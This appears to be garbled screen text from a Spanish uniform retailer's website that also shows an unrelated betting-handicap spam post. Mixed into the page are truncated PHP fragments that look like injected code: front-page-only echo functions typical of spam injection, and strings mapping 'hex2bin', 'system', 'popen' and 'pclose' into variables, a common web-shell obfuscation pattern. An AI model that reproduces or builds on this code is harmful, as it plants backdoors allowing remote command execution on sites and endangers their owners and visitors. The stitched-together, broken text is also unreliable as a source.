
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
AR APUESTAS CON HAND
Ganar Apuestas Con Handicap
febrero 9, 2026
/
Posted by
/
198